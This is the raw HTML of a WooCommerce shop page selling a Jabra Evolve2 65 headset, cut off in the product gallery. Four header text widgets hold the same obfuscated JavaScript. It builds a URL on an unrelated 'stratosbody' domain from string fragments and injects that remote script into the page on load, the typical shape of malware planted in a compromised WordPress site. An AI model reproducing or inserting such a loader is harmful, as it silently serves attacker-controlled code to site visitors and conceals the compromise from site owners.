<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.11" id="wpml-cookie-js"></script> --> <script type="text/javascript" id="channel_engine_tracking_script-js-extra">var channel_engine_data={"account_name":""};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/esfs7ej1/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/channelengine-woocommerce/admin/js/channel-engine-tracking.js?ver=6.8.3" id="channel_engine_tracking_script-js"></script> --> <script type="text/javascript" id="nextpertise-network-finder-js-extra">var admin={"ajax":"https:\/\/voiphardware.eu\/wp-admin\/admin-ajax.php","base_url":"https:\/\/voiphardware.eu"};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/ldyml80g/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/nextpertise-network-finder-public.js?ver=3.0.9" id="nextpertise-network-finder-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/underscore.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_underscore-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/wp-util.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_wp_utils-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/templetify.js?ver=3.0.9" id="nextpertise-network-findermra_form_templatify-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/search-result.js?ver=3.0.9" id="nextpertise-network-findermra_template-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3" id="woo-title-limit-js"></script> --> <script defer type="text/javascript" src="https://stats.wp.com/s-202547.js" id="woocommerce-analytics-js"></script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/efi46qct/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.4" id="wd-device-library-js"></script> --> <link
rel="https://api.w.org/" href="https://voiphardware.eu/wp-json/" /><link
rel="alternate" title="JSON" type="application/json" href="https://voiphardware.eu/wp-json/wp/v2/product/60346" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voiphardware.eu/xmlrpc.php?rsd" /><meta
name="generator" content="WordPress 6.8.3" /><meta
name="generator" content="WooCommerce 7.0.0" /><link
rel='shortlink' href='https://voiphardware.eu/?p=60346' /><link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://voiphardware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiphardware.eu%2Fproduct%2Fjabra-evolve2-65-link380c-ms-mono-black%2F" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://voiphardware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiphardware.eu%2Fproduct%2Fjabra-evolve2-65-link380c-ms-mono-black%2F&#038;format=xml" /><meta
name="generator" content="WPML ver:4.5.11 stt:37;" /><meta
name="google-site-verification" content="ieEi87huoOCJBNqewze9sUqSnP6uGzkybWV-Og7LCEo" /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-PWL9Y2105Q"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-PWL9Y2105Q');</script> <script>(function(h,o,t,j,a,r){h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};h._hjSettings={hjid:2941713,hjsv:6};a=o.getElementsByTagName('head')[0];r=o.createElement('script');r.async=1;r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;a.appendChild(r);})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script> <style type="text/css"></style><style>img#wpstats{display:none}</style><meta
name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta
name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-32x32.png" sizes="32x32" /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-192x192.png" sizes="192x192" /><link
rel="apple-touch-icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-180x180.png" /><meta
name="msapplication-TileImage" content="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-270x270.png" /> <script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script> <style type="text/css" id="wp-custom-css">.product-grid-item .wd-product-cats, .product-grid-item .wd-product-brands-links{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;height:0px}.product-grid-item .product-image-link img, .product-grid-item .hover-img
img{height:220px !important;width:200px!important}img.attachment-full.size-full{height:105px}.wd-notice.wd-info{display:none}</style><style></style></head><body
class="wp-singular product-template-default single single-product postid-60346 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6"> <script type="text/javascript" id="wd-flicker-fix"></script> <div
class="website-wrapper">
<header
class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div
class="whb-main-header"><div
class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-top-bar-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/jabra-evolve2-65-link380c-ms-mono-black/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/jabra-evolve2-65-link380c-ms-mono-black/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/jabra-evolve2-65-link380c-ms-mono-black/&media=https://voiphardware.eu/wp-content/uploads/2022/03/78360649_8863613327-1.jpg&description=Jabra+Evolve2+65+Link380c+MS+Mono+Black" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/jabra-evolve2-65-link380c-ms-mono-black/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/jabra-evolve2-65-link380c-ms-mono-black/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/jabra-evolve2-65-link380c-ms-mono-black/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/jabra-evolve2-65-link380c-ms-mono-black/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/jabra-evolve2-65-link380c-ms-mono-black/&media=https://voiphardware.eu/wp-content/uploads/2022/03/78360649_8863613327-1.jpg&description=Jabra+Evolve2+65+Link380c+MS+Mono+Black" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/jabra-evolve2-65-link380c-ms-mono-black/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/jabra-evolve2-65-link380c-ms-mono-black/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div><div
class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-general-header-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 250px;" />	</a></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><!-- <link
rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.2.4" type="text/css" media="all" /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/6lqn3c94/dr90o.css" media="all"/><div
class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
<a
href="https://voiphardware.eu/mijn-account/" title="My account">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Login / Register			</span>
</a><div
class="wd-dropdown wd-dropdown-register"><div
class="login-dropdown-inner">
<span
class="login-title"><span>Sign in</span><a
class="create-account-link" href="https://voiphardware.eu/mijn-account/?action=register">Create an Account</a></span><form
method="post" class="login woocommerce-form woocommerce-form-login
" action="https://voiphardware.eu/mijn-account/" ><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label
for="username">Username or email address&nbsp;<span
class="required">*</span></label>
<input
type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" /></p><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label
for="password">Password&nbsp;<span
class="required">*</span></label>
<input
class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p
class="form-row">
<input
type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="bde7e0fd59" /><input
type="hidden" name="_wp_http_referer" value="/product/jabra-evolve2-65-link380c-ms-mono-black/" />										<button
type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><div
class="login-form-footer">
<a
href="https://voiphardware.eu/mijn-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label
class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input
class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></div></form></div></div></div><div
class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
<a
href="javascript:void(0);">
<span
class="wd-tools-icon">
</span>
</a></div><div
class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
<a
href="https://voiphardware.eu/product/jabra-evolve2-65-link380c-ms-mono-black/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Wishlist		</span>
</a></div><div
class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div><div
class="whb-column whb-mobile-left whb-hidden-lg"><div
class="wd-tools-element wd-header-mobile-nav wd-style-text">
<a
href="#" rel="nofollow">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">Menu</span>
</a></div></div><div
class="whb-column whb-mobile-center whb-hidden-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 140px;" />	</a></div></div><div
class="whb-column whb-mobile-right whb-hidden-lg"><div
class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div></div></div></div><div
class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"><div
class="container"><div
class="whb-flex-row whb-header-bottom-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-nav wd-header-main-nav text-left" role="navigation"><ul
id="menu-main-menu-for-entire-website" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li
id="menu-item-11822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
id="menu-item-11825" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
id="menu-item-11824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
id="menu-item-11823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div></div><div
class="whb-column whb-col-center whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div></div>
</header><div
class="main-page-wrapper"> <script>var woodmart_wpml_js_data={"languages":{"nl":{"code":"nl","id":"37","native_name":"Nederlands","major":"1","active":"1","default_locale":"nl_NL","encode_url":"0","tag":"nl","missing":0,"translated_name":"Nederlands","url":"https:\/\/voiphardware.eu\/product\/jabra-evolve2-65-link380c-ms-mono-black\/","country_flag_url":"https:\/\/voiphardware.eu\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/nl.png","language_code":"nl"}}}</script> <div
class="container-fluid"><div
class="row content-layout-wrapper align-items-start"><div
class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main"><div
class="container"></div><div
id="product-60346" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-60346 status-publish first outofstock product_cat-overige-producten product_tag-headset has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div
class="container"><div
class="woocommerce-notices-wrapper"></div><div
class="row product-image-summary-wrap"><div
class="product-image-summary col-lg-12 col-12 col-md-12"><div
class="row product-image-summary-inner"><div
class="col-lg-6 col-12 col-md-6 product-images" ><div
class="product-images-inner"><div
class="product-labels labels-rounded"><span
class="out-of-stock product-label">Sold out</span></div><div
class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"><div
class="col-12"><figure
class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel"><div
class="product-image-wrap"><figure
